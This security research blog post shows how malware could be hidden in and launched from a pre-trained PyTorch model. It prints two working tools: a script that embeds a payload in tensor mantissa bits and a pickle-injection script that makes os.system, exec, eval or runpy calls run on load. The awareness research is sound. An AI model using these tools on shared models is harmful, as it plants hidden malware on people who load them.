Weaponizing ML Models with Ransomware
December 6, 2022


Introduction
In our latest blog installment, we’re going to investigate something a little different. Most of our posts thus far have focused on mapping out the adversarial landscape for machine learning, but recently we’ve gotten to wondering: could someone deploy malware, for example, ransomware, via a machine learning model? Furthermore, could the malicious payload be embedded in such a way that is (currently) undetected by security solutions, such as anti-malware and EDR?
With the rise in prominence of model zoos such as HuggingFace and TensorFlow Hub, which offer a variety of pre-trained models for anyone to download and utilize, the thought of a bad actor being able to deploy malware via such models, or hijack models prior to deployment as part of a supply chain, is a terrifying prospect indeed.
The security challenges surrounding pre-trained ML models are slowly gaining recognition in the industry. Last year, TrailOfBits published an article about vulnerabilities in a widely used ML serialization format and released a free scanning tool capable of detecting simple attempts to exploit it. One of the biggest public model repositories, HuggingFace, recently followed up by implementing a security scanner for user-supplied models. However, comprehensive security solutions are currently very few and far between. There is still much to be done to raise general awareness and implement adequate countermeasures.
In the spirit of raising awareness, we will demonstrate how easily an adversary can deploy malware through a pre-trained ML model. We chose to use a popular ransomware sample as the payload instead of the traditional benign calc.exe used in many proof-of-concept scenarios. The reason behind it is simple: we hope that highlighting the destructive impact such an attack can have on an organization will resonate much more with security stakeholders and bring further attention to the problem.
For the purpose of this blog, we will focus on attacking a pre-trained ResNet model called ResNet18. ResNet provides a model architecture to assist in deep residual learning for image recognition. The model we used was pre-trained using ImageNet, a dataset containing millions of images with a thousand different classes, such as tench, goldfish, great white shark, etc. The pre-trained weights and biases we use were stored using PyTorch, although, as we will demonstrate later on, our attack can work on most deep neural networks that have been pre-trained and saved using a variety of ML libraries.
Without further ado, let’s delve into how ransomware can be automatically launched from a machine-learning model. To begin with, we need to be able to store a malicious payload in a model in such a way that it will evade the scrutiny of an anti-malware scanning engine.
What’s In a Neuron?

In the world of deep learning artificial neural networks, a “neuron” is a node within a layer of the network. Just like its biological counterpart, an artificial neuron receives input from other neurons – or the initial model input, for neurons located in the input layer – and processes this input in a certain way to produce an output. The output is then propagated to other neurons through connections called synapses. Each synapse has a weight value associated with it that determines the importance of the input coming through this connection. A neuron uses these values to compute a weighted sum of all received inputs. On top of that, a constant bias value is also added to the weighted sum. The result of this computation is then given to the neuron’s activation function that produces the final output. In simple mathematical terms, a single neuron can be described as:

As an example, in the following overly simplified diagram, three inputs are multiplied with three weight values, added together, and then summed with a bias value. The values of the weights and biases are precomputed during training and refined using a technique called backpropagation. Therefore, a neuron can be considered a set of weights and bias values for a particular node in the network, along with the node’s activation function.
But how is a “neuron” stored? For most neural networks, the parameters, i.e., the weights and biases for each layer, exist as a multidimensional array of floating point numbers (generally referred to as a tensor), which are serialized to disk as a binary large object (BLOB) when saving a model. For PyTorch models, such as our ResNet18 model, the weights and biases are stored within a Zip file, with the model structure stored in a file called data.pkl that tells PyTorch how to reconstruct each layer or tensor. Spread across all tensors, there are roughly 44 MB of weights and biases in the ResNet18 model (so-called because it has 18 convolutional layers), which is considered a small model by modern standards. For example, ResNet101, with 101 convolutional layers, contains nearly 170MB of weights and biases, and other language and computer vision models are larger still.

When viewed in a hex editor, the weights may look as seen on the screenshot below:
For many common machine learning libraries, such as PyTorch and TensorFlow, the weights and biases are represented using 32-bit floating point values, but some models can just as easily use 16 or 64-bit floats as well (and a rare few even use integers!).
At this point, it’s worth a quick refresher as to the IEEE 754 standard for floating-point arithmetic, which defines the layout of a 32-bit floating-point value as follows:

Figure 3: Bit representation of a 32-bit floating point value

Double precision floating point values (64-bit) have a few extra bits afforded to the exponent and fraction (mantissa):
So how might we exploit this to embed a malicious payload?
Preying Mantissa
For this blog, we will focus on 32-bit floats, as this tends to be the most common data type for weights and biases in most ML models. If we refer back to the hex dump of the weights from our pre-trained ResNet18 model (pictured in Figure 1), we notice something interesting; the last 8-bits of the floating point values, comprising the sign bit and most of the exponent, are typically 0xBC, 0xBD, 0x3C or 0x3D (note, we are working in little-endian). How might these values be exploited to store a payload?
Let’s take 0xBC as an example:
0xBC = 10111100b
Here the sign bit is set (so the value is negative), and a further 4 bits are set in the exponent. When converted to a 32-bit float, we get the value:
-0.0078125
But what happens if we set all the remaining bits in the mantissa (i.e., 0xffff7fbc)? Then we get the value:
-0.015624999068677425
A difference of 0.0078, which seems pretty large in this context (and quite visibly incorrect compared to the initial value). However, what happens if we target even fewer bits, say, just the final 8? Taking the value 0xff0000bc, we now get the value:
-0.007812737487256527
This yields a difference of 0.000000237, which now seems quite imperceptible to the human eye. But how about to a machine learning algorithm? Can we possibly take arbitrary data, split it into n chunks of bits, then overwrite the least significant bits of the mantissa for a given weight, and have the model function as before? It turns out that we can! Somewhat akin to the steganography approaches used to embed secret messages or malicious payloads into images, the same sort of approach works just as well with machine learning models, often with very little loss in overall efficacy (if this is a consideration for an attacker), as demonstrated in the paper EvilModel: Hiding Malware Inside of Neural Network Models.
Tensor Steganography
Before we attempt to embed data in the least significant bits of the float values in a tensor, we need to determine if there is a sufficient number of available bits in a given layer to store the payload, its size, and a SHA256 hash (so we can later verify that it is decoded correctly). Looking at the layers within the ResNet18 model containing more than 1000 float values, we observe the following layers:
Taking the largest convolutional layer, containing 9.4MB of floats (2,359,296 values in a 512x512x3x3 tensor), we can figure out how much data we can embed using 1 to 8 bits of each float’s mantissa:
This looks very promising, and shows that we can easily embed a malicious payload under 2.4 MB in size by only tampering with 8-bits, or less, in each float in a single layer. This should have a negligible effect on the value of each floating point number in the tensor. Seeing as ResNet18 is a fairly small model, many other neural networks have even more space available for embedding payloads, and some can fit over 9 MB worth of payload data in just 3-bits in a single layer!
The following example code will embed an arbitrary payload into the first available PyTorch tensor with sufficient free bits using steganography:
import os
import sys
import argparse
import struct
import hashlib
from pathlib import Path

import torch
import numpy as np

def pytorch_steganography(model_path: Path, payload: Path, n=3):
    assert 1 <= n <= 8

    # Load model
    model = torch.load(model_path, map_location=torch.device("cpu"))

    # Read the payload
    size = os.path.getsize(payload)

    with open(payload, "rb") as payload_file:
        message = payload_file.read()

    # Payload data layout: size + sha256 + data
    payload = struct.pack("i", size) + bytes(hashlib.sha256(message).hexdigest(), "utf-8") + message

    # Get payload as bit stream
    bits = np.unpackbits(np.frombuffer(payload, dtype=np.uint8))

    if len(bits) % n != 0:
        # Pad bit stream to multiple of bit count
        bits = np.append(bits, np.full(shape=n-(len(bits) % n), fill_value=0, dtype=bits.dtype))

    bits_iter = iter(bits)

    for item in model:
        tensor = model[item].data.numpy()

        # Ensure the data will fit
        if np.prod(tensor.shape) * n < len(bits):
            continue

        print(f"Hiding message in layer {item}...")

        # Bit embedding mask
        mask = 0xff
        for i in range(0, tensor.itemsize):
            mask = (mask << 8) | 0xff

        mask = mask - (1 << n) + 1

        # Create a read/write iterator for the tensor
        with np.nditer(tensor.view(np.uint32) , op_flags=["readwrite"]) as tensor_iterator:
            # Iterate over float values in tensor
            for f in tensor_iterator:
                # Get next bits to embed from the payload
                lsb_value = 0
                for i in range(0, n):
                    try:
                        lsb_value = (lsb_value << 1) + next(bits_iter)
                    except StopIteration:
                        assert i == 0

                        # Save the model back to disk
                        torch.save(model, f=model_path)

                        return True

                # Embed the payload bits into the float
                f = np.bitwise_and(f, mask)
                f = np.bitwise_or(f, lsb_value)

                # Update the float value in the tensor
                tensor_iterator[0] = f

    return False

parser = argparse.ArgumentParser(description="PyTorch Steganography")
parser.add_argument("model", type=Path)
parser.add_argument("payload", type=Path)
parser.add_argument("--bits", type=int, choices=range(1, 9), default=3)

args = parser.parse_args()

if pytorch_steganography(args.model, args.payload, n=args.bits):
    print("Embedded payload in model successfully")
Listing 1: torch_steganography.py
It’s worth noting that the payload doesn’t have to be written forwards as in the above example, it could be stored backwards, or split across multiple tensors, but we chose to implement it this way to keep the demo code more readable. A nefarious bad actor may decide to use a more convoluted approach, which can seriously hamper steganography analysis and detection.
As a side note, while implementing the steganography code, we got to wondering: could some of the least significant bits of the mantissa simply be nulled out, effectively offering a method for quick and dirty compression? It turns out that they can, and again, with little loss in the efficacy of the target model (depending on the number of bits zeroed). While not pretty, this hacky compression technique may be viable when the trade-off between model size and loss of accuracy is worthwhile and where quantizing is not viable for whatever reason.
Moving on, now that we can embed an arbitrary payload into a tensor, we need to figure out how to reconstruct it and load it automatically. For the next step, it would be helpful if there was a means of executing arbitrary code when loading a model.
Exploiting Serialization
Before a trained ML model is distributed or put in production, it needs to be “serialized,” i.e., translated into a byte stream format that can be used for storage, transmission, and loading. Data serialization is a common procedure that can be applied to all kinds of data structures and objects. Popular generic serialization formats include staples like CSV, JSON, XML, and Google Protobuf. Although some of these can be used for storing ML models, several specialized formats have also been designed specifically with machine learning in mind.
Overview of ML Model Serialization Formats
Most ML libraries have their own preferred serialization methods. The built-in Python module called pickle is one of the most popular choices for Python-based frameworks – hence the model serialization process is often called “pickling.” The default serialization format in PyTorch, TorchScript, is essentially a ZIP archive containing pickle files and tensor BLOBs. The scikit-learn framework also supports pickle, but recommends another format, joblib, for use with large data arrays. Tensorflow has its own protobuf-based SavedModel and TFLite formats, while Keras uses a format called HDF5; Java-based H2O frameworks serialize models to POJO or MOJO formats. There are also framework-independent formats, such as ONNX (Open Neural Network eXchange) and XML-based PMML, which aim to be framework agnostic. Plenty to choose from for a data scientist.
The following table outlines the common model serialization techniques, the frameworks that use them, and whether or not they presently have a means of executing arbitrary code when loading:
Plenty to choose from for an adversary! Throughout the blog, we will focus on the PyTorch framework and its use of the pickle format, as it’s very popular and yet inherently insecure.
Pickle Internals
Pickle is a built-in Python module that implements serialization and de-serialization mechanisms for Python structures and objects. The objects are serialized (or pickled) into a binary form that resembles a compiled program and loaded (or de-serialized / unpickled) by a simple stack-based virtual machine.

The pickle VM has about 70 opcodes, most of which are related to the manipulation of values on the stack. However, to be able to store classes, pickle also implements opcodes that can load an arbitrary Python module and execute methods. These instructions are intended to invoke the __reduce__ and __reduce_ex__ methods of a Python class which will return all the information necessary to perform class reconstruction. However, lacking any restrictions or security checks, these opcodes can easily be (mis)used to execute any arbitrary Python function with any parameters. This makes the pickle format inherently insecure, as stated by a big red warning in the Python documentation for pickle.
Pickle Code Injection PoC
To weaponize the main pickle file within an existing pre-trained PyTorch model, we have developed the following example code. It injects the model’s data.pkl file with an instruction to execute arbitrary code by using either os.system, exec, eval, or the lesser-known runpy._run_code method:
import os
import argparse
import pickle
import struct
import shutil
from pathlib import Path

import torch

class PickleInject():
    """Pickle injection. Pretends to be a "module" to work with torch."""
    def __init__(self, inj_objs, first=True):
        self.__name__ = "pickle_inject"
        self.inj_objs = inj_objs
        self.first = first

    class _Pickler(pickle._Pickler):
        """Reimplementation of Pickler with support for injection"""
        def __init__(self, file, protocol, inj_objs, first=True):
            super().__init__(file, protocol)

            self.inj_objs = inj_objs
            self.first = first

        def dump(self, obj):
            """Pickle data, inject object before or after"""
            if self.proto >= 2:
                self.write(pickle.PROTO + struct.pack("<B", self.proto))
            if self.proto >= 4:
                self.framer.start_framing()

            # Inject the object(s) before the user-supplied data?
            if self.first:
                # Pickle injected objects
                for inj_obj in self.inj_objs:
                    self.save(inj_obj)

            # Pickle user-supplied data
            self.save(obj)

            # Inject the object(s) after the user-supplied data?
            if not self.first:
                # Pickle injected objects
                for inj_obj in self.inj_objs:
                    self.save(inj_obj)

            self.write(pickle.STOP)
            self.framer.end_framing()

    def Pickler(self, file, protocol):
        # Initialise the pickler interface with the injected object
        return self._Pickler(file, protocol, self.inj_objs)

    class _PickleInject():
        """Base class for pickling injected commands"""
        def __init__(self, args, command=None):
            self.command = command
            self.args = args

        def __reduce__(self):
            return self.command, (self.args,)

    class System(_PickleInject):
        """Create os.system command"""
        def __init__(self, args):
            super().__init__(args, command=os.system)

    class Exec(_PickleInject):
        """Create exec command"""
        def __init__(self, args):
            super().__init__(args, command=exec)

    class Eval(_PickleInject):
        """Create eval command"""
        def __init__(self, args):
            super().__init__(args, command=eval)

    class RunPy(_PickleInject):
        """Create runpy command"""
        def __init__(self, args):
            import runpy
            super().__init__(args, command=runpy._run_code)

        def __reduce__(self):
            return self.command, (self.args,{})

parser = argparse.ArgumentParser(description="PyTorch Pickle Inject")
parser.add_argument("model", type=Path)
parser.add_argument("command", choices=["system", "exec", "eval", "runpy"])
parser.add_argument("args")
parser.add_argument("-v", "--verbose", help="verbose logging", action="count")

args = parser.parse_args()

command_args = args.args

# If the command arg is a path, read the file contents
if os.path.isfile(command_args):
    with open(command_args, "r") as in_file:
        command_args = in_file.read()

# Construct payload
if args.command == "system":
    payload = PickleInject.System(command_args)
elif args.command == "exec":
    payload = PickleInject.Exec(command_args)
elif args.command == "eval":
    payload = PickleInject.Eval(command_args)
elif args.command == "runpy":
    payload = PickleInject.RunPy(command_args)

# Backup the model
backup_path = "{}.bak".format(args.model)
shutil.copyfile(args.model, backup_path)

# Save the model with the injected payload
torch.save(torch.load(args.model), f=args.model, pickle_module=PickleInject([payload]))
Listing 2: torch_picke_inject.py
Invoking the above script with the exec injection command, along with the command argument print(‘hello’), will result in a PyTorch model that will execute the print statement via the __reduce__ class method when loaded:
> python torch_picke_inject.py resnet18-f37072fd.pth exec print('hello')
> python
>>> import torch
>>> torch.load("resnet18-f37072fd.pth")
hello
OrderedDict([('conv1.weight', Parameter containing:
However, we have a slight problem. There is a very similar (and arguably much better) tool for injecting into pickle files – GitHub – trailofbits/fickling: A Python pickling decompiler and static analyzer – which also provides detection for malicious pickles.
Scanning a benign pickle file using fickling yields the following output:
> fickling --check-safety safe.pkl
Warning: Fickling failed to detect any overtly unsafe code, but the pickle file may still be unsafe.
Do not unpickle this file if it is from an untrusted source!
